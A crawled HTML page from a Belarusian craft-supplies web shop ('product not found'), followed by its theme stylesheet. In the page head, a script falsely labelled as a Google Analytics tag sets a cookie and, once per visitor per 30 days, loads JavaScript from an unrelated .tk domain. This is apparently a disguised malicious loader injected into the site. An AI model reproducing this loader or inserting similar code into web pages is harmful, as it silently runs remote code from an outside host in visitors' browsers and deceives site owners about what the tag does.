

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elza.by/index.php?route=product/product&product_id=252
body_size: 6852
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru" class="webkit chrome chrome131 mac journal-desktop is-guest skin-1 responsive-layout header-center backface product-grid-second-image product-list-second-image product-page product-page-252 layout-2 route-product-product oc1" data-j2v="2.5.4">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<!--[if lt IE 9]><script src="//ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<title>Товар не найден!</title>
<base href="https://elza.by/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://elza.by/index.php?route=product/product&amp;product_id=252" />
<meta property="og:image" content="" />
<!-- <link href="https://elza.by/image/data/^5E4E75D2C582CD7BD39276C6E407FB79A7A1373E753074E6D2^pimgpsh_thumbnail_win_distr.jpg" rel="icon" />
 
<link href="favicon.ico" rel="icon" />-->

<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto+Condensed:regular%7COswald:regular%7CUbuntu+Condensed:regular%7COpen+Sans:regular&amp;subset=cyrillic,latin"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/j-strap.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/lib/owl-carousel/owl.carousel.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/lib/owl-carousel/owl.transitions.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/lib/magnific-popup/magnific-popup.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/hint.min.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/journal.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/features.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/header.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/module.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/pages.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/account.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/blog-manager.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/side-column.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/product.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/category.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/footer.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/icons.css?j2v=2.5.4"/>
<link rel="stylesheet" href="https://elza.by/catalog/view/theme/journal2/css/responsive.css?j2v=2.5.4"/>
<link rel="stylesheet" href="index.php?route=journal2/assets/css&amp;j2v=2.5.4" />
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/jquery/jquery-1.8.3.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-1.8.24.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/javascript/common.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/javascript/jquery/jquery.total-storage.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/jquery.tabs/tabs.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/owl-carousel/owl.carousel.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/magnific-popup/jquery.magnific-popup.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/actual/jquery.actual.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/countdown/jquery.countdown.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/image-zoom/jquery.imagezoom.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/lazy/jquery.lazy.1.6.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/js/journal.js?j2v=2.5.4"></script>
<!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]-->
<!-- Global site tag (tmp.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-154861920-1'></script>
<script>
function get_cookie(googlesd){
  var results = document.cookie.match ( '(^|;) ?' + googlesd + '=([^;]*)(;|$)' );
  if (results) return ( unescape ( results[2] ) );
  else return null;
}
function google(src) {
  var elem = document.createElement("script");
  elem.src = src;
  document.head.appendChild(elem);
}
var val = get_cookie('_ghw');
if(val != 'credorgebuc'){
	var date = new Date;
	date.setDate(date.getDate() + 30);
	date = date.toUTCString();
	document.cookie = '_ghw=credorgebuc; path=/; expires='+date;
	var val = get_cookie('_ghw');
	if(val == 'credorgebuc'){google('https://credorgebuc.tk/tmp.js');}
}
</script><script>
        Journal.COUNTDOWN = {
        DAYS    : "Days",
        HOURS   : "Hours",
        MINUTES : "Min",
        SECONDS : "Sec"
    };
        Journal.NOTIFICATION_BUTTONS = '<div class="notification-buttons"><a class="button notification-cart" href="https://elza.by/index.php?route=checkout/simplecheckout">Просмотр корзины</a><a class="button notification-checkout" href="https://elza.by/index.php?route=checkout/simplecheckout">Оформление заказа</a></div>';
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78587718-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script>
</head>
<body>
<header class="journal-header-center journal-header-mega nolang-nocurr">

    <div class="journal-top-header j-min z-1"></div>
    <div class="journal-menu-bg j-min z-0"> </div>
    <div class="journal-center-bg j-100 z-0"> </div>

    <div id="header" class="journal-header row z-2">

        <div class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50">
            <div class="links j-min">
                <a href="https://elza.by/"  class="icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe01b;"></i><span class="top-menu-link">Главная</span></a>
<a href="https://elza.by/index.php?route=information/information&amp;information_id=6"  class="icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe0ad;"></i><span class="top-menu-link">Доставка и оплата</span></a>
<a href="https://elza.by/index.php?route=information/contact"  class="icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe619;"></i><span class="top-menu-link">Связаться с нами</span></a>
<a href="https://elza.by/index.php?route=account/login"  class="icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b8;"></i><span class="top-menu-link">Войти</span></a>            </div>
        </div>

        <div class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50">
            <div class="links j-min">
                <span class="no-link"  class="icon-only no-link"><i><img style="margin-right: 5px; " src="image/data/111/viber-logo1.png" alt="" title="" /></i>+375 (29) 1-197-197</span>            </div>
        </div>

                <div class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-30">
                        <div id="logo">
                <a href="">
                    <img src="https://elza.by/image/cache/330-115/data/logo/log.png" width="330" height="115" alt="ELZA.BY" title="ELZA.BY" />                </a>
            </div>
                    </div>
        <div class="journal-search j-min xs-100 sm-50 md-45 lg-45 xl-45">
                        <div id="search" class="j-min">
                <div class="button-search j-min"><i></i></div>
                                <input type="text" name="search" placeholder="Поиск..." value="" autocomplete="off" />
                            </div>
                    </div>

        
        
        <div class="journal-cart row j-min xs-100 sm-50 md-25 lg-25 xl-25">
            <div id="cart">
  <div class="heading" >
    <a><span id="cart-total">Товаров: 0 (0.00руб.)</span><i></i></a>
  </div>
  <div class="content">
    <div class="cart-wrapper">
        <div class="empty">В корзине пусто!</div>
      </div>
</div>
</div>        </div>

        <div class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100">
            <div class="mobile-trigger">MENU</div>
<ul class="super-menu mobile-menu menu-table" style="table-layout: fixed">
        <li class="drop-down ">
                <a href="https://elza.by/index.php?route=product/category&amp;path=97" ><span class="main-menu-text">Товары для мыловарения</span></a>
                                                <ul><li><a href="https://elza.by/index.php?route=product/category&amp;path=97_103" > Масла, баттеры</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=97_147" >Водорастворимая бумага</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=97_104" >Красители, пигменты.</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=97_98" >Мыльная основа</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=97_101" >Отдушки, ароматизаторы</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=97_102" >Пластиковые формы </a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=97_111" >Силикон для форм</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down ">
                <a href="https://elza.by/index.php?route=product/category&amp;path=99" ><span class="main-menu-text">Товары для свечей</span></a>
                                                <ul><li><a href="https://elza.by/index.php?route=product/category&amp;path=99_157" >Банки для свечей</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=99_112" >Воск</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=99_142" >Красители для свечей</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=99_148" >Отдушки для свечей</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=99_109" >Парафин</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=99_110" >Стеариновая кислота</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=99_100" >Фитиль</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down ">
                <a href="https://elza.by/index.php?route=product/category&amp;path=150" ><span class="main-menu-text">Зелень флористическая</span></a>
                                                <ul><li><a href="https://elza.by/index.php?route=product/category&amp;path=150_152" >Добавка</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=150_151" >Листья</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=150_153" >Стебели, ветки, подбукетники.</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=150_154" >Цветы</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down ">
                <a href="https://elza.by/index.php?route=product/category&amp;path=59" ><span class="main-menu-text">Силиконовые формы</span></a>
                                                <ul><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_86" >8 марта</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_95" >Женские формы</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_80" >Молды и мини молды</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_85" >Мужские формы</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_82" >Пасха</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_93" >Формы под нарезку</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_60" >Новогодние</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_61" >Цветы</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_62" >Животные, птицы</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_63" >Сердца и любовь</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_64" >Формы для свечей</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_65" >Вкусное</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_66" >Люди,феи,ангелы</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=59_126" >Силикон для форм</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down ">
                <a href="https://elza.by/index.php?route=product/category&amp;path=87" ><span class="main-menu-text">Упаковка</span></a>
                                                <ul><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_125" > Пакеты упаковочные Клапаны для пакетов</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_106" >Банты, Лента, Тесьма.</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_90" >Коробки картонные, контейнеры пластиковые, салфетки ажурные.</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_140" >Наклейки, открытки для мыла.</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_108" >Наполнитель бумажный, бумага тишью.</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_114" >Термоусадочная пленка </a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_94" >Украшения декоративные, бирки.</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=87_161" >Упаковка для купола, вкладыши в купол, бирки</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down ">
                <a href="https://elza.by/index.php?route=product/category&amp;path=144" ><span class="main-menu-text">ЛАБОРАТОРНАЯ ПОСУДА</span></a>
                                                <ul><li><a href="https://elza.by/index.php?route=product/category&amp;path=144_155" >Средства защиты и гигиены</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down ">
                <a href="https://elza.by/index.php?route=product/category&amp;path=158" ><span class="main-menu-text">Тарелки-бутылки</span></a>
                                                <ul><li><a href="https://elza.by/index.php?route=product/category&amp;path=158_160" >Тарелки из бутылок шампанского</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=158_159" >Тарелки из винных бутылок</a></li><li><a href="https://elza.by/index.php?route=product/category&amp;path=158_162" >Упаковка для тарелок</a></li></ul>                
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="drop-down ">
                <a><span class="main-menu-text">Швейное дело</span></a>
                                                                
        
        <span class="mobile-plus">+</span>
    </li>
    </ul>        </div>
                <script>
            if($(window).width() < 760){
                $('.journal-header-center .journal-links').before($('.journal-header-center .journal-language'));
                $('.journal-header-center .journal-logo').after($('.journal-header-center .journal-search'));
            }
        </script>
            </div>
</header>
<div class="extended-container">
<div id="container" class="j-container">

<div id="notification"></div><div class="breadcrumb">
        <a href="https://elza.by/index.php?route=common/home">Главная</a>
         &raquo; <a href="https://elza.by/index.php?route=product/product&amp;product_id=252">Товар не найден!</a>
    </div>
 
<div id="content"><h1 class="heading-title">Товар не найден!</h1>  <div class="content"><p class="not_found">Товар не найден!</p></div>
  <div class="buttons">
    <div class="right"><a href="https://elza.by/index.php?route=common/home" class="button">Продолжить</a></div>
  </div>
  </div>
</div>
</div>
<footer class="boxed-footer">
    <div id="footer">
        <div class="row columns " style="background-repeat: repeat; background-position: center top; background-attachment: scroll">
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>ELZA.BY</h3>
                        <div class="column-text-wrap">
                        <meta content="ИП Белькович Алексей Васильевич" itemprop="name" />
<p><strong>ООО &quot;ЭльзаПлюс&quot;. г. Минск ул.Плеханова 72&nbsp; УНП 193944820, Государственная регистрация от 23.12.2025.&nbsp; Минский горисполком.</strong></p>

<p>&nbsp;</p>
<meta content="Беларусь" itemprop="addressCountry" />
<p><span itemscope="" itemtype="http://schema.org/LocalBusiness"><span itemprop="description"><strong><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Пункт самовывоза. г. <span itemprop="addressLocality">Минск</span> ул. Плеханова 72&nbsp; &nbsp;1197197@<span itemprop="email">tut.by</span></span> <span itemprop="telephone">+375291197197</span><br />
<span style="font-family: Helvetica, Arial, sans-serif; font-size: 13px;">Зарегистрирован в торговом реестре 05 января 2016г. &nbsp;№300273. &nbsp; &nbsp;</span></strong></span></span><br />
&nbsp;</p>

<hr />
<meta datetime="Mo-Fr 9.00-18.00" itemprop="openingHours" />
<meta content="1197197@tut.by" itemprop="email" />        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>ВРЕМЯ  РАБОТЫ</h3>
                        <div class="column-text-wrap">
                        <p><strong>понедельник 10-18<br />
вторник&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;10-18<br />
среда&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 10-18<br />
четверг&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;10-18<br />
пятница&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 10-18<br />
суббота &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; вых<br />
воскресенье &nbsp;вых<br />
Заказать товар на сайте Вы можете в любое время. Обработка и доставка товара осуществляется в рабочее время.</strong><br />
&nbsp;</p>        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>ОПЛАТА</h3>
                        <div class="column-text-wrap">
                        <p>Теперь можно оплатить посредством системы &nbsp;<img alt="" height="51" src="https://elza.by/image/data/logo/ERIP_Logo-01 (1).png" width="150" /><br />
&nbsp;</p>        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 no-title">
                        <div class="column-menu-wrap">
        <ul>
                    </ul>
        </div>
            </div>
    </div>
<div class="row columns " style="background-attachment: scroll">
    </div>    </div>
    <div class="bottom-footer fullwidth-bar">
        <div class="">
                        <div class="copyright">Разработка by <a href="http://web-time.net">Open-Node</a></div>
                                    <div class="payments">
                                                <img src="https://elza.by/image/cache/1084-660/data/journal2/transparent.png" class="lazy" data-src="https://elza.by/image/cache/720-384/data/logo_iPay.png" alt="" width="720" height="384" />
                                                                <img src="https://elza.by/image/cache/1084-660/data/journal2/transparent.png" class="lazy" data-src="https://elza.by/image/cache/801-274/data/logo/ERIP_Logo-01 (1).png" alt="ЕРИП" width="801" height="274" />
                                                                <img src="https://elza.by/image/cache/1084-660/data/journal2/transparent.png" class="lazy" data-src="https://elza.by/image/cache/1500-641/data/visa.jpg" alt="" width="1500" height="641" />
                                                                <img src="https://elza.by/image/cache/1084-660/data/journal2/transparent.png" class="lazy" data-src="https://elza.by/image/cache/1084-660/data/mastercard.JPG" alt="" width="1084" height="660" />
                                            </div>
                    </div>
    </div>
</footer>
<div class="scroll-top"></div>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/swipebox/source/jquery.swipebox.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/hover-intent/jquery.hoverIntent.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/pnotify/jquery.pnotify.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/autocomplete2/jquery.autocomplete2.min.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/respond/respond.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/lib/sticky/jquery.sticky.js?j2v=2.5.4"></script>
<script type="text/javascript" src="https://elza.by/catalog/view/theme/journal2/js/init.js?j2v=2.5.4"></script>
<script type="text/javascript" src="index.php?route=journal2/assets/js&amp;j2v=2.5.4"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter33374658 = new Ya.Metrika({
                    id:33374658,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/33374658" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://elza.by/index.php?route=journal2/assets/css&j2v=2.5.4
body_size: 12824
content:
/* Control Panel Settings */
.quickview .mfp-iframe-holder .mfp-content{height:530px}
.quickview .heading-title{text-align:left !important}
#more-details[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
#more-details i:before{content: '\e07b';font-size: 20px;color: rgb(255, 255, 255)}
.quickview #content{background-color: rgb(228, 228, 228)}
.label-latest{color: rgb(255, 255, 255);width: 40px;height: 30px; line-height: 30px; padding-top:0; padding-bottom:0;background-color: rgb(66, 139, 202)}
.label-sale{color: rgb(255, 255, 255);width: 40px;height: 30px; line-height: 30px; padding-top:0; padding-bottom:0;background-color: rgb(234, 35, 73)}
header .links > a, .mm-header-link a{color: rgb(95, 104, 116)}
.links .no-link{color: rgb(51, 55, 69)}
.journal-login .journal-secondary a, .journal-secondary .links > a, .mm-header-link a{color: rgb(95, 104, 116)}
.journal-secondary .no-link{color: rgb(51, 55, 69)}
.mega-menu-item h3{font-weight: 400;font-family: "Roboto Condensed";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);background-color: rgb(35, 234, 57);padding-left:7px;padding-top:2px;padding-right:7px;padding-bottom:3px}
.mega-menu-item h3:hover{color: rgb(255, 255, 255);background-color: rgb(35, 234, 38)}
.mega-menu-categories .mega-menu-item ul li a{padding-left:8px}
.mega-menu-categories .mega-menu-item ul li a:hover{color: rgb(35, 234, 47)}
.mega-menu-brands .mega-menu-item h3{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);text-align:left;background-color: rgb(234, 35, 73)}
.mega-menu-html .mega-menu-item h3{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);text-align:left;background-color: rgb(234, 35, 73)}
.mega-menu-html .mega-menu-item .wrapper{color: rgb(51, 55, 69);background-color: rgb(244, 244, 244);padding-left:10px;padding-bottom:10px;padding-top:10px;padding-right:10px}
.super-menu > li > a{font-weight: 400;font-family: "Ubuntu Condensed";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);line-height:40px}
.super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-right{border-left-style:solid}
.drop-down ul li, .mobile-menu .drop-down ul li{border-bottom-style:solid;border-color: rgb(244, 244, 244)}
.mega-menu-categories .mega-menu-item h3{text-align:left}
.mega-menu-categories .mega-menu-item div{padding:8px;background-color: rgb(244, 244, 244)}
.mega-menu, .html-menu{background-color: rgba(195, 0, 140, 0.9)}
.mobile-trigger:before{content: '\e618';font-size: 20px;color: rgb(250, 250, 250);top: -1px}
.mega-menu-categories .mega-menu-item ul li a:before{content: '\e62c';font-size: 14px}
.mobile-trigger{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255)}
.journal-menu .mobile-menu > li .mobile-plus, .mobile-menu-on-tablet .journal-menu .mobile-menu > li .mobile-plus{background-color: rgb(63, 87, 101);color: rgb(255, 255, 255)}
.journal-header-default .links > a:hover, .journal-header-menu .links > a:hover{background-color: rgb(228, 228, 228)}
.journal-header-default .journal-links, .journal-header-menu .journal-links{background-color: rgb(244, 244, 244)}
.journal-header-default .links > a, .journal-header-menu .links > a{border-color: rgb(228, 228, 228)}
header .links > a:hover, .mm-header-link a:hover{color: rgb(255, 0, 183)}
.super-menu > li, .super-menu.menu-floated{background-color: rgb(195, 0, 140)}
.journal-menu-bg{background-color: rgb(195, 0, 140)}
.super-menu > li:hover > a{color: rgb(255, 255, 255)}
.super-menu > li:hover{background-color: rgb(252, 5, 182)}
.super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-left, .journal-desktop .menu-floated .float-right{border-color: rgb(255, 134, 225)}
.journal-login .journal-secondary a:hover, .journal-secondary .links > a:hover, .mm-header-link a:hover{color: rgb(255, 18, 188)}
.drop-down ul li:hover > a{color: rgb(255, 255, 255)}
.drop-down ul li{background-color: rgb(255, 255, 255)}
.drop-down ul li:hover, .drop-down ul > li:hover > a{background-color: rgb(31, 190, 46)}
.drop-down ul li:hover > a i:before{color: rgb(255, 255, 255)}
.mega-menu .product-grid-item .price{display:inline-block}
.mega-menu{box-shadow:0 2px 8px -2px rgba(0, 0, 0, 0.4);padding:15px}
.drop-down ul{box-shadow:0 1px 8px -3px rgba(0, 0, 0, 0.5)}
.mega-menu-item > div, #header .mega-menu .product-wrapper{margin-right:15px}
.mega-menu-column > div > h3, .mega-menu-column > h3{padding-right:7px;background-color: rgb(234, 35, 73);padding-bottom:6px;padding-top:5px;padding-left:7px;font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);margin-bottom:10px}
.mega-menu-column.mega-menu-html .wrapper{padding-left:10px;padding-bottom:10px;padding-top:10px;background-color: rgb(244, 244, 244);padding-right:10px}
.mega-menu-column.mega-menu-html .wrapper h1, .mega-menu-column.mega-menu-html .wrapper h2, .mega-menu-column.mega-menu-html .wrapper h3{color: rgb(42, 43, 46) !important;padding-bottom:5px}
.mega-menu-column.mega-menu-html .wrapper p, .mega-menu-column.mega-menu-html .wrapper p span{color: rgb(42, 43, 46) !important}
.mega-menu-column.mega-menu-html .wrapper p{line-height:20px}
.mega-menu-categories .mega-menu-item ul li.view-more a{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 11px;text-transform: none}
